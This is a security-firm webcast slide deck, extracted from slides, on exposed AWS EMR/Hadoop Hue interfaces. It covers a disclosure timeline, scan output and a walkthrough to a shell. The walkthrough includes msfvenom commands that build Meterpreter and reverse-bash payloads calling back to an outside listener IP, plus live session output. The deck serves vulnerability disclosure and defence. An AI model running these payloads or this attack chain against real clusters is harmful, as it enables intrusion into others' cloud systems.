# CloudCraft.

@rev10d @strandjs

https://www.blackhillsinfosec.com

https://twitter.com/BHinfoSecurity



## Problem Statement

Cloud is... Interesting...

- Multiple technologies all aligned to "simplify" deployment and ops
- Focus on "simplify"
- What is deployed and how is critical For this webcast, focus on:
- The process... Not the specific details
- Underlying complexity issues
- Complexity is the enemy of security



# **Exploit Timelines**

### Two initial discoveries in AWS EMR

- Unauthenticated Hadoop RCE (Patched) <a href="https://www.rapid7.com/db/modules/exploit/linux/http/hadoop\_unauth\_exec">https://www.rapid7.com/db/modules/exploit/linux/http/hadoop\_unauth\_exec</a>
- HUE New User Exposure <u>https://cloudera.github.io/hue/docs-2.0.1/manual.html</u>

### Timelines:

12/2018: Discovered and reported to support team 12/2018 - 3/2019: No action from AWS 3/2019: Reported via BHIS's NDA relationship to the Security Team 4/2019 - 8/2019: Iterative discussion about open-source, documented best practices, etc. 8/2019: Permission granted to demonstrate the vulnerability



# Map Reduce, by all its names.

AWS EMR – Elastic Map Reduce Azure HDInsight – Map Reduce Oracle GoldenGate – Hadoop Google Cloud Dataproc – Hadoop





# MapReduce / Hadoop Overview

MapReduce is a programming model.

- Filter and Sort (Map)
- Summarize (Reduce)
- EMR marshals through a cluster in parallel

Hadoop is a distributed processing framework





## **Apache Hadoop Framework Software**

#### \*\*\*Yet Another Resource Navigator (YARN)\*\*\*

Hadoop MapReduce Flink Apache Spark Ganglia Hive \*\*\*Hue\*\*\* Jupyter

Oozie Pig



© Black Hills Information Security @BHInfoSecurity

# **OPEN SOURCE**



# Let's Spin Up A Cluster!

AWS > Services > EMR > Quick Deploy Boom – Three Instances

- 1 master
- 2 worker nodes

Hue, waiting for a new superuser account Ganglia, unlocked, with neato graphs and charts



# Terminology

EC2 Instance = Node = Cloud Computer (Elastic Cloud Compute)

Security Group = Instance Based ExtACL Grouping

CloudWatch = Infrastructure Monitoring (CPU / Mem / Disk / Logs)

#### \*\*Auto Scaling = One of the cloud's very important feature sets\*

- Grow your systems in accordance with your needs
- Specific monitors define actions in your private cloud
  - In EMR's case, new clusters come online <- Core issue!!!!

Let's tie these all together – what does it all mean??

# Auto-Scaling Open-Source Risks

If you are exposed to the Internet
 And you have auto-scaling on
 Every new cluster may expose a VPC
 Understanding risks is important
 Monitor your systems and services
 Pentest / Audit / Gap Analysis / Scan
 Read the manuals, learn, implement
 Rinse and Repeat



© Black Hills Information Security @BHInfoSecurity



# Let's Review Our New Cloud's Security Posture

Nessus Scan

- All Ports
- Web Checks

3 Hosts

- 65 Vulnerabilities
- Unsupported PHP
- Unsupported Web Server
- XSS Vuln?



| Hosts 3            | Vulnerabilities 65 History 1                           |                  |         |
|--------------------|--------------------------------------------------------|------------------|---------|
| <b>Filter ▼</b> Se | arch Vulnerabilities Q 65 Vulnerabilities              |                  |         |
| Sev 🔻              | Name 🔺                                                 | Family 🔺         | Count v |
| CRITICAL           | PHP Unsupported Version Detection                      | CGI abuses       | 1       |
| НІБН               | Unsupported Web Server Detection                       | Web Servers      | 2       |
| MEDIUM             | Apache Tomcat Default Files                            | Web Servers      | 3       |
| MEDIUM             | Web Application Potentially Vulnerable to Clickjacking | Web Servers      | 3       |
| MEDIUM             | Web Server Generic XSS                                 | CGI abuses : XSS | 3       |
| MEDIUM             | SSL Certificate Cannot Be Trusted                      | General          | 2       |
| MEDIUM             | SSL Certificate Signed Using Weak Hashing Algorithm    | General          | 2       |
| MEDIUM             | SSL Self-Signed Certificate                            | General          | 2       |
| MEDIUM             | Apache 2.4.x < 2.4.41 Multiple Vulnerabilities         | Web Servers      | 1       |
| LOW                | Web Server HTTP Header Internal IP Disclosure          | Web Servers      | 6       |

# Let's Review Our New Cloud's Security Posture

36 Web Services – Let's Screencap Those Quick ./EyeWitness.py -x MapReduce.nessus --all

#### EyeWitness

Starting Web Requests (36 Hosts) Attempting to screenshot http://35.164.113.57:8042 Attempting to screenshot http://35.164.113.57:8321 Attempting to screenshot http://35.164.113.57:50075

BLACK HILLS rformation Security -2008-

# EyeWitness / GoWitness / Webshot / Etc.

Why EyeWitness? What does it gain for us? Ingest URLs or XML file Output screenshots in HTML format What isn't to love?

Twitter Hugs - @FortyNorthSecurity Git Cookies https://github.com/FortyNorthSecurity/EyeWitness





# EyeWitness Tool Output

## Table of Contents

- High Value Targets (Page 1)
  - Uncategorized (Page 1)
- 401/403 Unauthorized (Page 1)
  - 404 Not Found (Page 1)
  - Bad Request (Page 2)



| Web Request Info                                      | Web Screenshot                                                                                           |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                       | Home Documentation Configuration                                                                         |
|                                                       | Apache Tomcat/8.5.42                                                                                     |
| http://34.210.61.141:8080                             | If you're seeing                                                                                         |
| Resolved to: Unknown                                  | TM Recommended F                                                                                         |
|                                                       | Security Consider                                                                                        |
| Default credentials: Apache Tomcat                    | Manager Applicati                                                                                        |
| tomcat/tomcat admin/admin etc.                        | Clustering/Sessio                                                                                        |
| Page Title: Apache Tomcat/8.5.42                      | Developer Quick Start                                                                                    |
| transfer-encoding: chunked                            | Tomcat Setup Realms &                                                                                    |
| date: Tue, 24 Sep 2019 04:36:14 GMT connection: close | First Web Application JDBC Da                                                                            |
| content-type: text/html;charset=UTF-8                 | Managing Tomcat                                                                                          |
| Response Code: 200                                    | For security, access to the <u>manager webapp</u><br>is restricted. Users are defined in:                |
|                                                       | <pre>\$CATALINA_HOME/conf/tomcat-users.xml</pre>                                                         |
| Source Code                                           | In Tomcat 8.5 access to the manager<br>application is split between different users.<br><u>Read more</u> |
|                                                       |                                                                                                    |

## Some of the web services

| <ul> <li>Cluster</li> </ul> | Clus    | ster M                | etrics     |                       |             |                    |                   |       |            |
|-----------------------------|---------|-----------------------|------------|-----------------------|-------------|--------------------|-------------------|-------|------------|
| About<br>Nodes              | 9       | Apps<br>Submit        |            | Apps<br>Pending       |             | ning               | Apps<br>Completed |       |            |
| Node Labels                 | 0       |                       |            | 0                     | 0           | 0                  |                   |       |            |
| Applications<br>NEW         | Clus    | Cluster Nodes Metrics |            |                       |             |                    |                   |       |            |
| NEW_SAVING                  | ŀ       | Active                | Nodes      | Decor                 | nmissior    | ning Nodes         | De                | ec    |            |
| SUBMITTED<br>ACCEPTED       | 2       |                       |            | 0                     |             |                    | <u>0</u>          |       |            |
| RUNNING                     | Sch     | Scheduler Metrics     |            |                       |             |                    |                   |       |            |
| FINISHED<br>FAILED          |         | Sche                  | duler Ty   | pe                    | Schedul     | ing Resour         | ce Type           |       |            |
| KILLED                      | Cap     | acity s               | Schedul    | er [ME                | MORY]       |                    | <u></u>           |       |            |
| Scheduler                   | Sho     | w 20                  | - entri    | es                    |             |                    | Linve             | Home  | Local log: |
| > Tools                     | ID<br>• | User<br>\$            | Name<br>\$ | Application<br>Type ≎ | Queue<br>\$ | Applica<br>Priorit | Hive              | Serve | er2        |



Showing 0 to 0 of 0 entries



#### Active Sessions

| User Name       |               | IP Address       | Operation | Count            | Active Time (s) |
|-----------------|---------------|------------------|-----------|------------------|-----------------|
| Total number of | f sessions: 0 |                  |           |                  |                 |
| Open Qu         | ieries        |                  |           |                  |                 |
|                 |               |                  |           |                  |                 |
| User Name       | Query         | Execution Engine | State     | Opened Timestamp | Opened (s       |

#### Last Max 25 Closed Queries

| User Name       | Query        | Execution Engine | State | Opened (s) | Closed Timestamp |
|-----------------|--------------|------------------|-------|------------|------------------|
| Total number of | f queries: 0 |                  |       |            |                  |

| Query. Explore. Repea                                                                                                    |                            |
|----------------------------------------------------------------------------------------------------|----------------------------|
| Since this is your first time logging<br>username and password. Be sure to<br>these, as <b>they will become your Hu</b><br>credentials. | o remember<br>e superuser  |
| The password must be at least 8<br>long, and must contain both uppe<br>lowercase letters, at least one nun<br>least one special charact | ercase and<br>nber, and at |
| Username                                                                                                    |                            |
| Password                                                                                                    |                            |
| Create Account                                                                                                    |                            |
|                                                                                                    |                            |

# Unauth'd and Unrestricted Services

NodelP:50070 Browsable Dirs Writeable Dirs



| 34.210.61.141 <mark></mark> :5 | 0070/explorer.htm | nl#/user/oozie              |                              |                          | Ē          | … ⊠ ☆     |        |
|--------------------------------|-------------------|-----------------------------|------------------------------|--------------------------|------------|-----------|--------|
| view Datanod                   |                   | Volume Failure<br>Directory | s Snapshot Startu            | n Proaress — Utilities — | ×          |           |        |
| Directo                        | ory /user/        | oozie BHIS2                 | 1                            |                          |            |           |        |
|                                |                   |                             |                              | Cancel                   | Create     | Go!       |        |
| ntries                         |                   |                             |                              |                          |            | Search:   |        |
| 🏨 Owner                        | It Group          | 11 Size                     | 1 Last Modified              | 1 Replication            | Block Size | 11 Name   |        |
| dr.who                         | oozie             | 0 B                         | Sep 24 07:05                 | <u>0</u>                 | 0 B        | BHIS1     | Ē      |
| dr.who                         | oozie             | 0 B                         | Sep 24 07:25                 | 0                        | 0 B        | BHIS2     | Ê      |
| u.wno                          |                   |                             |                              |                          |            |           |        |
| dr.who                         | oozie             | 0 B                         | Sep 24 07:05                 | <u>0</u>                 | 0 B        | Browsable | Ô      |
|                                |                   | 0 B<br>0 B                  | Sep 24 07:05<br>Sep 17 22:07 | <u>0</u><br><u>0</u>     | 0 B<br>0 B | Browsable | 4<br>1 |

Previous 1

## But, the crux of this webcast....is this one.

New User?? Of our choice  $\rightarrow$ Unrestricted File Uploads – Heck Yes! Task So

| sk Schedul            | ers, Co                | ode E          | xec   | utors       | s! YA!                                        |                                                                                                    |                                                        |
|-----------------------|------------------------|----------------|-------|-------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| Q Search saved docume | ents                   |                |       | J           | lobs 📰 🧐 💄 hueadmin                           | Query. Explo                                                                                         | re. Repeat.                                            |
| Search for file name  | 🕸 Actions 🔻            | Delete forever |       |             | <ul> <li>O Upload</li> <li>O New ▼</li> </ul> | Since this is your first tir<br>username and password<br>these, as <b>they will beco</b> r<br>creden | d. Be sure to remember<br><b>ne your Hue superuser</b> |
| Home / user / or      | ozie / BHIS1<br>♦ Size | User           | Group | Permissions | Date                                          | The password must be<br>long, and must contair<br>lowercase letters, at lea<br>least one spec        | n both uppercase and<br>ast one number, and at         |
| <b>b</b> 2            |                        | oozie          | oozie | drwxrwxrwx  | September 24, 2019 06:05 AM                   |                                                                                                    |                                                        |
|                       |                        | dr.who         | oozie | drwxr-xr-x  | September 24, 2019 06:05 AM                   | Username                                                                                             | 1                                                      |
| Show 45 v of 0 items  |                        |                | Page  | 1 of 1      | ₩ ₩ ₩                                         |                                                                                                    |                                                        |
|                       |                        |                |       |             |                                               | Password                                                                                             |                                                        |
|                       |                        |                |       |             |                                               | Create A                                                                                             | ccount                                                 |

AUe

••••|

---1

© Black Hills Information Security 0.000 BHInfoSecurity

+ 0

BLACK HILLS

# HUE - Explanations

Hue is an "open source SQL Workbench for Data Warehouses"

Dynamic Dashboards Data Visualizations Code / Function Schedulers Browsers for various jobs UI Editors (Seen Jupyter?)



© Black Hills Information Security

#### HUe

</>
</>
Editor A Dashboard O Scheduler C Documents S3 53 Tables Indexes ((•)) Jobs A Streams HBase Security ≓ Importer

| ┋ ᠿ @ ـ∔ ■                 | ß       | 🕴 Impala                 |
|----------------------------|---------|--------------------------|
| < Sdefault                 |         |                          |
| Tables                     | (5) + 📿 | 15 WHERE a.k             |
| Filter                     |         | 16<br>17<br>18           |
| I customers                |         | 19 Comput                |
| id (int)                   |         | 20 SELECT<br>21 c.id AS  |
| name (string)              |         | 22 c.name A              |
| email_preferences (struct) |         | 23 o.order<br>24 v.total |
| addresses (map)            |         | 25 FROM                  |
| orders (array)             |         | 26 custome<br>27 c.order |
| ⊞ k8s_logs                 |         | 28 (SELECT               |
| III sample_07              |         | <b>□</b> •               |
| III sample_08              |         |                          |
| I web_logs                 |         |                          |
| _version_ (bigint)         |         | Query 034d4              |
| app (string)               |         | Query 034d4              |
| bytes (smallint)           |         | Query 034d4              |
| city (string)              |         |                          |
| client_ip (string)         |         |                          |
| code (tinyint)             |         | FROM<br>Query Histo      |
| country_code (string)      |         | Query Histo              |
| country_code3 (string)     |         |                          |
| country_name (string)      |         |                          |
| device_family (string)     |         | 1                        |
| extension (string)         |         | .iii 👻                   |
| latitude (float)           |         | ··· 2                    |
| longitude (float)          |         | * 3                      |
| method (string)            |         | _ •                      |
| os_family (string)         |         | 4                        |
| an males (string)          |         |                          |

earch saved documents... Add a name... 5 Add a descriptio... key = 'shipping' and a.zip\_code = '76710'; te total amount per order for all customers S customer\_id, AS customer name. id, ers c. ·s 0, SUM(price \* gtv) total FROM o.items) v: 413ec7474ed5:4249de1000000000 100% Complete 034d413e 413ec7474ed5:4249de1000000000 100% Complete (1 out of 1) 413ec7474ed5:4249de1000000000 100% Complete (1 out of 1) WIKIPEDIA COMMONS customer id customer name 75012 Dorothy Wilk 75012 Dorothy Wilk Martin Johnson 17254

Melvin Garcia

12532

## Time to get a shell.

#### Under the hueadmin container, create New directory Then upload our malware specimens

| Search for file name | Actions 👻 🤌 Delete                 | forever     |           |           |                  | <ul><li>♥ Upload</li><li>♥ New •</li></ul> |
|----------------------|------------------------------------|-------------|-----------|-----------|------------------|--------------------------------------------|
| ☆ Home / use         | r / hueadmin / <b>MalwareHoldi</b> | ngContainer |           |           |                  |                                            |
| Name                 |                                    | Size        | User      | Group     | Permissions      | Date                                       |
|                      |                                    |             | hueadmin  | hueadmin  | drwxr-xr-x       | September 24, 2019 07:19                   |
| 🖿 🖈                  |                                    |             | ndeddinin | nacuanini | difficiency of a |                                            |
|                      |                                    |             | hueadmin  | hueadmin  | drwxr-xr-x       | September 24, 2019 07:19                   |
|                      | vare.exe                           | 62 bytes    |           |           |                  | •                                          |

# Let's count the ways ..

You can execute the following:

Jar files? Yup Python? Sure Java? Absolutely Shell? The mighty MosDef





# exploit/multi/handler/ slide

#### Generate the thing. Configure your handler.

msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=134.209.211.96 LPORT=443 -f elf > SuperDuperMalware.elf
msfvenom -p cmd/unix/reverse\_bash LHOST=134.209.211.96 LPORT=443 -f raw > shell-revBash.sh

| Payload o          | ptions <mark>(linux/x86</mark> | /meterpret | er/reverse_tcp):   |
|--------------------|--------------------------------|------------|--------------------|
| Name               | Current Setting                | Required   | Description        |
| LHOST<br>pecified) | 134.209.211.96                 | yes        | The listen address |
| LPORT              | 443                            | yes        | The listen port    |



# Getting Shell Inside a Private Cloud

| Query 💽 🕽 🤇            | Search saved documents                                                                                   | Ohaaaa                   |                            | 00000000                                                             |  |
|------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------|----------------------------------------------------------------------|--|
| B₂ Editor 2 →          | 🖗 Hive                                                                                                   | Choose a                 | a file                     | ×                                                                    |  |
| Scheduler              | <ul> <li>Notebook</li> <li>SparkSql</li> <li>✓ Scala</li> </ul>                                          | HDFS<br>S3               | A home / user / hueadmin   | 2 Q<br>0 0 0<br>0 0<br>0 0<br>0 0<br>0 0<br>0 0<br>0 0<br>0 0<br>0 0 |  |
|                        | <ul> <li>✓ PySpark</li> <li>✓ Spark Submit Jar</li> <li>✓ Spark Submit Python</li> <li>Ţ Text</li> </ul> |                          |                            |                                                                      |  |
| Query His<br>Vou don't | <ul> <li>Markdown</li> <li>MySQL</li> <li>SQLite</li> <li>PostgreSQL</li> </ul>                          | (1                       | Create folder              | 3 Upload a file                                                      |  |
| ANT -                  | S Oracle                                                                                                 | >_ Shell Add a r         | ame Add a description      |                                                                      |  |
|                        | ፼ Java<br>✔ Spark<br>웹 MapReduce                                                                         | Script path<br>Variables | Source path to the command |                                                                      |  |
| 3                      | Sqoop1                                                                                                   | Variables                | Environment +              |                                                                      |  |

# Almost There



## **Reverse Bash Shell!**

Shells have landed. We are yarn. We have internal IP. We can navigate.



© Black Hills Information Security



/mnt/yarn/usercache/hueadmin/appcache/application 1568698312564 0001/container 1568698312564 0001 01 000001

# meterpreter reverse\_tcp shell!

| Active sessions      |                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Id Name Type         | Information<br>Connection<br><br>preter x86/linux uid=495, gid=495, euid=495, egid=495 @ ip-1                                                                                                    |
|                      | st-2.compute.inte 134.209.211.96:443 -> 34.221.89.71:5122                                                                                                    |
| 8 (172.31.8.136)     | <pre>22:30:37 134.209.211.96 j:0 s:1 exploit(multi/handler) &gt; sessions -i 3 [*] Starting interaction with 3</pre>                                                                                            |
|                      | <u>meterpreter</u> > sysinfo                                                                                                    |
| BLACK HILLS<br>12008 | Computer : ip-172-31-8-136.us-west-2.compute.internal<br>OS : lsb (Linux 4.14.133-88.105.amzn1.x86_64)<br>Architecture : x64<br>BuildTuple : i486-linux-musl<br>Meterpreter : x86/linux<br><u>meterpreter</u> > |

# Arbitrary Product Description Screenshot Slide

#### Snapped from gethue.com

gethue.com/wp-content/uploads/2016/04/hue4\_editor.png



# Solutions. How do we solve security?

Run NCC Group's Scout

- On AWS, encrypt everything (EBS, S3 Buckets)
- Ditch hard-coded credentials in lambda
- Enabled global CloudTrail audit logging
- Strengthen your password policies and enforce MFA Mirror Policy / Procedure / Standards / Guidelines from on-prem Hire pentesting and audit firms to execute gap analysis Training / Education / Knowledge Sharing



# What's the big deal?

Not all are vulnerable.

Some are.

- Google Cloud?
- Oracle
- AWS
- Azure



© Black Hills Information Security

### **Current Exposed HUE Interfaces**



## Q+A / Contact / Etc.

@rev10d @strandjs

### Gratitude Questions



© Black Hills Information Security

.

## Links

https://docs.aws.amazon.com/emr/latest/ReleaseGuide/images/emr-releases-5x.png https://docs.aws.amazon.com/emr/latest/ManagementGuide/emr-kerberos.html https://docs.aws.amazon.com/emr/latest/ManagementGuide/emr-plan-vpc-subnet.html https://docs.aws.amazon.com/AmazonVPC/latest/UserGuide/VPC\_Scenario2.html https://docs.aws.amazon.com/emr/latest/DeveloperGuide/private-subnet-iampolicy.html https://docs.aws.amazon.com/emr/latest/DeveloperGuide/private-subnet-iampolicy.html https://docs.aws.amazon.com/blogs/big-data/securely-access-web-interfaces-on-amazon-emr-launched-in-a-private-subnet/ https://github.com/FortyNorthSecurity/EyeWitness https://docs.aws.amazon.com/autoscaling/ec2/userguide/as-scaling-simple-step.html https://docs.aws.amazon.com/cloudwatch/ https://gethue.com https://en.wikipedia.org/wiki/Apache\_Spark https://spark.apache.org/docs/latest/submitting-applications.html https://www.rapid7.com/db/modules/exploit/linux/http/hadoop\_unauth\_exec

